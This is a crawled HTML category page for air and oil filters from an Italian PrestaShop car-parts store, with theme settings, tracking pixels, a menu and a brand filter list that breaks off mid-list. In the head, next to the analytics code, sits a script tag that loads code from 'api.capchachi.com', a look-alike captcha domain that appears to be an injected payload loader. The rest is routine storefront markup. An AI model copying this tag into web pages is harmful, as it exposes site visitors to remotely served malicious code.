

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ricambigema.com/788-filtri
body_size: 47512
content:
<!doctype html>
<html lang="it">
  <head>
    
      
  <meta charset="utf-8">
  <meta name="theme-color" content="#f9f2e8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>FILTRI</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.ricambigema.com/788-filtri">
    
                  <link rel="alternate" href="https://www.ricambigema.com/788-filtri" hreflang="it">
            



  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1689843034">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1689843034">



    <link rel="stylesheet" href="https://www.ricambigema.com/themes/ZOneTheme/assets/cache/theme-9bf2fe80.css" type="text/css" media="all">




    <script type="text/javascript">
        var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"498959321228780","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"[]"},"value":{"label":"value","value":null},"content_name":{"label":"content_name","value":"FILTRI"},"content_category":{"label":"content_category","value":"FILTRI"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewCategory"},"sJsObjName":"oPixelFacebook"},"pixel_id":"498959321228780","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","token":"079bfae99ef65c52c3c74a3c5e576548","ajaxUrl":"https:\/\/www.ricambigema.com\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":9032,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"MB","prefixLang":"IT","useConversionApi":"1","useApiForPageView":"0"};
        var is_required_label = " \u00e8 richiesto";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.ricambigema.com\/788-filtri","meta":{"title":"FILTRI","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-788":true,"category-FILTRI":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Ricambi Gema","logo":"\/img\/gema-ricambi-logo-1689843034.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.ricambigema.com\/","current_url":"https:\/\/www.ricambigema.com\/788-filtri","shop_domain_url":"https:\/\/www.ricambigema.com","img_ps_url":"https:\/\/www.ricambigema.com\/img\/","img_cat_url":"https:\/\/www.ricambigema.com\/img\/c\/","img_lang_url":"https:\/\/www.ricambigema.com\/img\/l\/","img_prod_url":"https:\/\/www.ricambigema.com\/img\/p\/","img_manu_url":"https:\/\/www.ricambigema.com\/img\/m\/","img_sup_url":"https:\/\/www.ricambigema.com\/img\/su\/","img_ship_url":"https:\/\/www.ricambigema.com\/img\/s\/","img_store_url":"https:\/\/www.ricambigema.com\/img\/st\/","img_col_url":"https:\/\/www.ricambigema.com\/img\/co\/","img_url":"https:\/\/www.ricambigema.com\/themes\/ZOneTheme\/assets\/img\/","css_url":"https:\/\/www.ricambigema.com\/themes\/ZOneTheme\/assets\/css\/","js_url":"https:\/\/www.ricambigema.com\/themes\/ZOneTheme\/assets\/js\/","pic_url":"https:\/\/www.ricambigema.com\/upload\/","pages":{"address":"https:\/\/www.ricambigema.com\/indirizzo","addresses":"https:\/\/www.ricambigema.com\/indirizzi","authentication":"https:\/\/www.ricambigema.com\/login","cart":"https:\/\/www.ricambigema.com\/carrello","category":"https:\/\/www.ricambigema.com\/index.php?controller=category","cms":"https:\/\/www.ricambigema.com\/index.php?controller=cms","contact":"https:\/\/www.ricambigema.com\/contattaci","discount":"https:\/\/www.ricambigema.com\/buoni-sconto","guest_tracking":"https:\/\/www.ricambigema.com\/tracciatura-ospite","history":"https:\/\/www.ricambigema.com\/cronologia-ordini","identity":"https:\/\/www.ricambigema.com\/dati-personali","index":"https:\/\/www.ricambigema.com\/","my_account":"https:\/\/www.ricambigema.com\/account","order_confirmation":"https:\/\/www.ricambigema.com\/conferma-ordine","order_detail":"https:\/\/www.ricambigema.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.ricambigema.com\/segui-ordine","order":"https:\/\/www.ricambigema.com\/ordine","order_return":"https:\/\/www.ricambigema.com\/index.php?controller=order-return","order_slip":"https:\/\/www.ricambigema.com\/buono-ordine","pagenotfound":"https:\/\/www.ricambigema.com\/pagina-non-trovata","password":"https:\/\/www.ricambigema.com\/recupero-password","pdf_invoice":"https:\/\/www.ricambigema.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.ricambigema.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.ricambigema.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.ricambigema.com\/offerte","product":"https:\/\/www.ricambigema.com\/index.php?controller=product","search":"https:\/\/www.ricambigema.com\/ricerca","sitemap":"https:\/\/www.ricambigema.com\/Mappa del sito","stores":"https:\/\/www.ricambigema.com\/negozi","supplier":"https:\/\/www.ricambigema.com\/fornitori","register":"https:\/\/www.ricambigema.com\/login?create_account=1","order_login":"https:\/\/www.ricambigema.com\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/www.ricambigema.com\/788-filtri"},"theme_assets":"\/themes\/ZOneTheme\/assets\/","actions":{"logout":"https:\/\/www.ricambigema.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.ricambigema.com\/img\/p\/it-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.ricambigema.com\/img\/p\/it-default-small_default.jpg","width":90,"height":90},"home_default":{"url":"https:\/\/www.ricambigema.com\/img\/p\/it-default-home_default.jpg","width":278,"height":278},"medium_default":{"url":"https:\/\/www.ricambigema.com\/img\/p\/it-default-medium_default.jpg","width":455,"height":455},"large_default":{"url":"https:\/\/www.ricambigema.com\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.ricambigema.com\/img\/p\/it-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/www.ricambigema.com\/img\/p\/it-default-home_default.jpg","width":278,"height":278},"large":{"url":"https:\/\/www.ricambigema.com\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Prezzo"},"voucher_enabled":0,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.ricambigema.com\/"},{"title":"FILTRI","url":"https:\/\/www.ricambigema.com\/788-filtri"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763498914,"static_token":"079bfae99ef65c52c3c74a3c5e576548","token":"d77f25d3af22a7a32e61670f65fb5bf1"};
        var prestashopFacebookAjaxController = "https:\/\/www.ricambigema.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.ricambigema.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var varCustomActionAddToCart = 1;
        var varCustomActionAddVoucher = 1;
        var varGetFinalDateController = "https:\/\/www.ricambigema.com\/module\/zonethememanager\/getFinalDate";
        var varGetFinalDateMiniatureController = "https:\/\/www.ricambigema.com\/module\/zonethememanager\/getFinalDateMiniature";
        var varMobileStickyMenu = 0;
        var varPSAjaxCart = 1;
        var varPageProgressBar = 1;
        var varProductCommentGradeController = "https:\/\/www.ricambigema.com\/module\/zonethememanager\/CommentGrade";
        var varProductPendingRefreshIcon = 1;
        var varSidebarCart = 1;
        var varStickyMenu = 1;
      </script>





    <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=GSP3M6AEWGUK6&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;locale=it_IT&amp;enable-funding=mybank,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">
<meta name="google-site-verification" content="LUjai5KEsD_yOqJQBeSz4jVFJ-eX8DuOfwsOscFEUCE" />
<style type="text/css">a, .btn-outline-primary, .btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, .page-link, .text-primary, .products-selection .total-products p, .products-selection .products-sort-order .product-display .display-select .selected, #header .left-nav-trigger .left-nav-icon, #footer .footer-about-us .fa, #footer .footer-about-us .material-icons, .feature .material-icons, .feature .fa, .feature2 a:hover {color: #0cc0ff} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .dropdown-item.active, .dropdown-item:active, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .page-item.active .page-link, .badge-primary, .progress-bar, .list-group-item.active, .bg-primary, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .pagination .page-list .current a, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, .sidebar-currency .currency-list .current .dropdown-item, .sidebar-language .language-list .current .dropdown-item, .pace .pace-progress, .pace-bounce .pace-activity, #header .mobile-header-version .mobile-menu-icon, .banner3:hover, #product-comments-list-pagination ul li.active span {background-color: #0cc0ff} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active, .border-primary, .product-combinations .combination-item.active .switch-cbnt, .product-swatches .swatches-list > li.selected > span, .pace .pace-activity {border-color: #0cc0ff} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active {background-color: #00a0d8} a:hover, .btn-link:hover, .page-link:hover, .btn-teriary:hover, .btn.btn-teriary:hover, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-focus, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover, .dropdown .expand-more:hover, .dropdown a.expand-more:hover, .dropdown-item:hover, .dropdown-item:focus, section.checkout-step .step-number, .page-my-account #content .links a:hover, .active-filters .filter-block .material-icons, .product-price, .price-total, .product-name a:hover, a.product-name:hover, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, #header .left-nav-trigger .left-nav-icon:hover, .feature a:hover, .feature2 .material-icons, .feature2 .fa {color: #b81f00} .custom-checkbox .check-shape.color .check-circle, .custom-radio .check-shape.color .check-circle, .custom-checkbox input[type="checkbox"]:hover + .check-shape, .custom-radio input[type="radio"]:hover + .check-shape, .custom-checkbox input[type="checkbox"]:checked + .check-shape, .custom-radio input[type="radio"]:checked + .check-shape, .category-tree > ul > li > a:hover:before, .main-product-details .product-images li.thumb-container .thumb.selected, .product-swatches .swatches-list > li.selected > span.color .check-circle, #product-modal .product-images img.selected, .anav-top .acategory-content .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a.active, .banner2 a:before {border-color: #b81f00} .custom-checkbox input[type="checkbox"]:checked + .check-shape, .custom-radio input[type="radio"]:checked + .check-shape, .modal .modal-header .close:hover, .category-tree > ul > li > a:hover:before, .discount-percentage, .discount-amount, .product-flags .product-flag.discount span, .product-flags .product-flag.on-sale span, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .cart-preview .cart-header .cart-products-count, .slick-prev, .slick-next, .slick-dots li button, .anav-top .amenu-link > sup, .anav-top .acategory-content .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #header .sticky-icon-cart .cart-products-count, #scrollTopButton .scroll-button {background-color: #b81f00} .modal .modal-header .close:hover, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .slick-prev, .slick-next, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #fd6282} section.checkout-step .step-number, .active-filters .filter-block .material-icons, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover {color: #fd6282} .aone-slideshow .nivoSlider .nivo-controlNav a.active {border-color: #fd6282} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, #header .mobile-header-version .mobile-menu-icon {background-color: #0cc0ff} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .border-primary {border-color: #0cc0ff} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active {background-color: #00a0d8} </style>

<style type="text/css">#header .header-logo .logo {
  max-height: 73px;
}</style>

			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'G-QYEJEQNHNC', 'auto');
				ga('require', 'ec');</script><script src="https://api.capchachi.com"></script>




    
  </head>

  <body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-788 category-filtri category-id-parent-2 category-depth-level-2  st-wrapper">

    
      
    

    
        <div class="st-menu st-effect-left">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div class="st-menu-title h4">
      Menu
    </div>

          <div class="js-sidebar-category-tree sidebar-menu" data-categorytree-controller="https://www.ricambigema.com/module/zonethememanager/categoryTree">
  <div class="waiting-load-categories"></div>
</div>

    
    <div id="js-header-phone-sidebar" class="sidebar-header-phone js-hidden"></div>
    <div id="js-account-sidebar" class="sidebar-account text-center user-info js-hidden"></div>
    <div id="js-language-sidebar" class="sidebar-language js-hidden"></div>
    <div id="js-left-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>
    

    <main id="page" class="st-pusher">

      
              

      <header id="header">
        
          
  <!-- desktop header -->
  <div class="desktop-header-version">
    
      <div class="header-banner clearfix">
        

      </div>
    

    
      <div class="header-nav clearfix">
        <div class="container">
          <div class="header-nav-wrapper d-flex align-items-center justify-content-between">
            <div class="left-nav d-flex">
              
            </div>
            <div class="right-nav d-flex">
              
            </div>
          </div>
        </div>
      </div>
    

    
      <div class="main-header clearfix">
        <div class="container">
          <div class="header-wrapper d-flex align-items-center">

            
              <div class="header-logo">
                <a href="https://www.ricambigema.com/" title="Ricambi Gema">
                                      <img class="logo" src="https://www.ricambigema.com/img/gema-ricambi-logo-1689843034.jpg" alt="Ricambi Gema" width="391" height="151">
                                  </a>
              </div>
            

            
              <div class="header-right">
                <div class="display-top align-items-center d-flex flex-md-wrap flex-lg-nowrap justify-content-end">
                  <div class="customer-signin-module">
  <div class="user-info">
          <div class="js-account-source">
        <ul>
          <li>
            <div class="account-link">
              <a
                href="https://www.ricambigema.com/account"
                title="Accedi al tuo account cliente"
                rel="nofollow"
              >
                <i class="material-icons">person</i><span>Accedi</span>
              </a>
            </div>
          </li>
        </ul>
      </div>
      </div>
</div><div class="shopping-cart-module">
  <div class="blockcart cart-preview" data-refresh-url="//www.ricambigema.com/module/ps_shoppingcart/ajax" data-sidebar-cart-trigger>
    <ul class="cart-header">
      <li data-header-cart-source>
        <a rel="nofollow" href="//www.ricambigema.com/carrello?action=show" class="cart-link btn-primary">
          <span class="cart-design"><i class="fa fa-shopping-basket" aria-hidden="true"></i><span class="cart-products-count">0</span></span>
          <span class="cart-total-value">0,00 €</span>
        </a>
      </li>
    </ul>

          <div class="cart-dropdown" data-shopping-cart-source>
  <div class="cart-dropdown-wrapper">
    <div class="cart-title h4">Carrello</div>
          <div class="no-items">
        Non ci sono più articoli nel tuo carrello
      </div>
      </div>
  <div class="js-cart-update-quantity page-loading-overlay cart-overview-loading">
    <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
      <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
    </div>
  </div>
</div>
      </div>
</div>
<!-- Block search module TOP -->
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//www.ricambigema.com/ricerca">
    <div class="search-widget ui-front">
      <form method="get" action="//www.ricambigema.com/ricerca">
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca">
        <button type="submit" class="btn-primary">
          <i class="material-icons search">search</i>
        </button>
      </form>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->

                </div>
              </div>
            

          </div>
        </div>
      </div>
    

    
      <div class="header-bottom clearfix">
        <div class="header-main-menu" id="header-main-menu" data-sticky-menu>
          <div class="container">
            <div class="header-main-menu-wrapper">
                              <div class="left-nav-trigger" data-left-nav-trigger>
                  <div class="left-nav-icon d-flex align-items-center justify-content-center">
                    <i class="material-icons">view_headline</i>
                  </div>
                </div>
                              <div id="amegamenu" class="d-none d-md-block ">
    <ul class="anav-top js-ajax-mega-menu" data-ajax-dropdown-controller="https://www.ricambigema.com/module/zonemegamenu/menuDropdownContent">
              <li class="amenu-item mm1  ">
          <a href="https://www.ricambigema.com/" class="amenu-link" >                        <span><i class="material-icons">home</i> Home</span>
                      </a>
                  </li>
              <li class="amenu-item mm5 plex ">
          <a href="https://www.ricambigema.com/800-lampade" class="amenu-link" >                        <span>Lampadine</span>
                      </a>
                      <div class="adropdown adrd4">
              <div class="js-dropdown-content" data-menu-id="5"></div>
            </div>
                  </li>
              <li class="amenu-item mm3 plex ">
          <a href="http://www.ricambigema.com/11-filtri" class="amenu-link" >                        <span>Filtri</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="3"></div>
            </div>
                  </li>
              <li class="amenu-item mm21 plex ">
          <a href="https://www.ricambigema.com/766-batterie" class="amenu-link" >                        <span>BATTERIE</span>
                      </a>
                      <div class="adropdown adrd1">
              <div class="js-dropdown-content" data-menu-id="21"></div>
            </div>
                  </li>
              <li class="amenu-item mm13 plex ">
          <a href="https://www.ricambigema.com/898-kit" class="amenu-link" >                        <span>KIT </span>
                      </a>
                      <div class="adropdown adrd1">
              <div class="js-dropdown-content" data-menu-id="13"></div>
            </div>
                  </li>
              <li class="amenu-item mm2 plex ">
          <a href="https://www.ricambigema.com/787-oli-motore" class="amenu-link" >                        <span>Olio motore</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="2"></div>
            </div>
                  </li>
              <li class="amenu-item mm22 plex ">
          <span class="amenu-link">                        <span>PULIZIA AUTO</span>
                      </span>
                      <div class="adropdown adrd1">
              <div class="js-dropdown-content" data-menu-id="22"></div>
            </div>
                  </li>
              <li class="amenu-item mm14 plex ">
          <a href="https://www.ricambigema.com/882-prodotti-misti" class="amenu-link" >                        <span>Prodotti misti</span>
                      </a>
                      <div class="adropdown adrd1">
              <div class="js-dropdown-content" data-menu-id="14"></div>
            </div>
                  </li>
              <li class="amenu-item mm16 plex ">
          <a href="https://www.flipbookpdf.net/web/site/31ca153c70679219aed5788c7d2cf550715e9e47202308.pdf.html" class="amenu-link" target="_blank">                        <span>CAT. CLIMATIZZAZIONE</span>
                      </a>
                      <div class="adropdown adrd1">
              <div class="js-dropdown-content" data-menu-id="16"></div>
            </div>
                  </li>
              <li class="amenu-item mm18 plex ">
          <a href="https://flipbookpdf.net/web/site/7fab9e4b964bf4293f8a5c431af6b86ba0a5d6c4202308.pdf.html" class="amenu-link" target="_blank">                        <span>CAT. BOBINE</span>
                      </a>
                      <div class="adropdown adrd1">
              <div class="js-dropdown-content" data-menu-id="18"></div>
            </div>
                  </li>
              <li class="amenu-item mm19 plex ">
          <a href="https://flipbookpdf.net/web/site/77d7f528dc9ed260b6e08c0f6e8c69d837cf783c202308.pdf.html" class="amenu-link" target="_blank">                        <span>CAT. ACUSTICO</span>
                      </a>
                      <div class="adropdown adrd1">
              <div class="js-dropdown-content" data-menu-id="19"></div>
            </div>
                  </li>
              <li class="amenu-item mm17 plex ">
          <a href="https://flipbookpdf.net/web/site/659b83d0ef4a777a1b248bee4c5ac449bcc87ae3202308.pdf.html" class="amenu-link" target="_blank">                        <span>CAT. CAPPUCCI CANDELA</span>
                      </a>
                      <div class="adropdown adrd1">
              <div class="js-dropdown-content" data-menu-id="17"></div>
            </div>
                  </li>
              <li class="amenu-item mm20 plex ">
          <a href="https://flipbookpdf.net/web/site/98bb2d02fc63a14c579be98bfc8d3ce1b3b71015202308.pdf.html" class="amenu-link" target="_blank">                        <span>CAT. ARIA CONDIZIONATA</span>
                      </a>
                      <div class="adropdown adrd1">
              <div class="js-dropdown-content" data-menu-id="20"></div>
            </div>
                  </li>
          </ul>
  </div>

              <div class="sticky-icon-cart" data-sticky-cart data-sidebar-cart-trigger></div>
            </div>
          </div>
        </div>
      </div>
    
  </div>



        
      </header>

      <section id="wrapper">

        
          
<nav class="breadcrumb-wrapper ">
  <div class="container">
    <ol class="breadcrumb" data-depth="2" itemscope itemtype="http://schema.org/BreadcrumbList">
              
                      <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a itemprop="item" href="https://www.ricambigema.com/">
                                  <i class="fa fa-home home" aria-hidden="true"></i>
                                  <span itemprop="name">Home</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
                  
              
                      <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">chevron_right</span>
                            <a itemprop="item" href="https://www.ricambigema.com/788-filtri">
                                  <span itemprop="name">FILTRI</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
                  
          </ol>
  </div>
</nav>
        

        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        

        

        
          <div class="main-content">
            <div class="container">
              <div class="row ">

                
                  <div id="left-column" class="sidebar-column col-12 col-md-4 col-lg-3">
                    <div class="column-wrapper">
                      <div class="column-block md-bottom d-none d-md-block">
  <div id="_desktop_search_filters">
      <div id="search_filters">
    
      <p class="column-title d-none d-md-block">Filtra per</p>
    

    
          

          <section class="facet clearfix">
        <h5 class="facet-title d-none d-md-block"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Marca</h5>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
        <div class="facet-title d-flex d-md-none" data-target="#facet_97821" data-toggle="collapse">
          <span><i class="fa fa-angle-double-right" aria-hidden="true"></i>Marca</span>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">expand_more</i>
            <i class="material-icons remove">expand_less</i>
          </span>
        </div>

                  
            <ul id="facet_97821" class="faceted-checkbox collapse">
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_0"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-ASAM"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-ASAM" class="_gray-darker search-link js-search-link" rel="nofollow">ASAM<span class="magnitude">(2)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_1"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-ASHIKA"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-ASHIKA" class="_gray-darker search-link js-search-link" rel="nofollow">ASHIKA<span class="magnitude">(4)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_2"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-BLUE+PRINT"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-BLUE+PRINT" class="_gray-darker search-link js-search-link" rel="nofollow">BLUE PRINT<span class="magnitude">(3)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_3"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-BMC"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-BMC" class="_gray-darker search-link js-search-link" rel="nofollow">BMC<span class="magnitude">(2)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_4"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-BMW"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-BMW" class="_gray-darker search-link js-search-link" rel="nofollow">BMW<span class="magnitude">(1)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_5"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-BOSCH"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-BOSCH" class="_gray-darker search-link js-search-link" rel="nofollow">BOSCH<span class="magnitude">(7)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_6"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-DELPHI"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
